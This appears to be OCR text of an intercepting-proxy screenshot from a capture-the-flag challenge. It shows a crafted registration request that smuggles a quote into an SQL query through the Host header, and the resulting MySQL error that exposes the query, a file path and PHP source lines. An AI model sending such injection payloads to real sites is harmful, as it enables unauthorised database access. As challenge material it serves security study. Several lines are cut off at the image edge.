 Go
Cancel
<
>
Target: http://45.61.157.252
?
Request
Raw
Params
Headers
Hex
POST /main/register HTTP/1.1
Host: 2018.mhz.pw:aa'"@example.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------356678531
Content-Length: 176
----------356678531
Content-Disposition: form-data; name="username"
"x
----------356678531
Content-Disposition: form-data; name="password"
aaa
----------356678531--
Response
Raw
Headers
Hex
HTML
Render
Database SQL: "INSERT INTO `users`( `username`,`password`,
VALUES (
'"x','47bce5c74f589f4867dbd57e9ca9f808','"x@2018.mhz.pw:aa
)", ErrorInfo: You have an error in your SQL syntax; check
that corresponds to your MySQL server version for the righ
use near '"@example.com' )' at line 1
/data/main/protected/lib/core.php on line 268
263. $db = $this->dbInstance($GLOBALS['mysql'], 'master');
264.
265. $result = $db->query($sql);
266. if (!$result) {
267. $err = $db->error;
离别歌@leavesongs.com